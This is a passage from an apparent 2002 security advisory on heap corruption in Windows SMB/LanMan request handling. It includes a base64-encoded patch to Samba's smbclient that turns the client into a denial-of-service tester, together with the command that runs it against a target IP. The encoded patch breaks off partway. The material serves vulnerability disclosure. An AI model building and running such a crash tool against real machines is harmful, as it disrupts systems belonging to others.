
		(of  which the 'control' data is overwritten).

		We do not discard that further research will demonstrate that  arbitrary

		code execution is possible.

		When the attack  is  performed  using  the  NetShareEnum  function,  the

		corruption of the heap also occurs in the call to  XsSetParameters,  but

		I_I_BrowserServerEnumForXactsrv is not called, and  possible  values  to

		overwrite the chunk 'control'  data  are  more  promising  in  terms  of

		exploiting the problem, but the lack of complete control of the data  of

		BUFFER2 again makes it difficult.

		 Update (29 August 2002)

		 ======

		huagang says :

		Here is a patch to samba-2.2.5, after patch and  compile,  you  can  use

		smbclient to test the windows machine.

			$ smbclient -L IP_ADDR

		Content-Type: TEXT/PLAIN; charset=US-ASCII; name="smb.dos.diff"

		Content-Transfer-Encoding: BASE64

		LS0tIHNvdXJjZS9saWJzbWIvY2xpcmFwLmMub2xkCVR1ZSBBdWcgMjcgMjE6

		MzU6NTggMjAwMg0KKysrIHNvdXJjZS9saWJzbWIvY2xpcmFwLmMJVHVlIEF1

		ZyAyNyAyMTozMToyOCAyMDAyDQpAQCAtMjM3LDggKzIzNywxMCBAQA0KIAkJ

		U1RSX1RFUk1JTkFURSB8IFNUUl9DT05WRVJUIHwgU1RSX0FTQ0lJKTsNCiAN

		CiAJaWYgKGNsaV9hcGkoY2xpLCANCi0gICAgICAgICAgICAgICAgICAgIHBh

		cmFtLCBQVFJfRElGRihwLHBhcmFtKSwgOCwgICAgICAgIC8qIHBhcmFtcywg

		bGVuZ3RoLCBtYXggKi8NCi0gICAgICAgICAgICAgICAgICAgIE5VTEwsIDAs

		IENMSV9CVUZGRVJfU0laRSwgICAgICAgICAgICAgICAvKiBkYXRhLCBsZW5n

		dGgsIG1heCAqLw0KKyAgICAgICAgICAgICAgICAgICAgcGFyYW0sIFBUUl9E

		SUZGKHAscGFyYW0pLCAwLCAgICAgICAgLyogcGFyYW1zLCBsZW5ndGgsIG1h
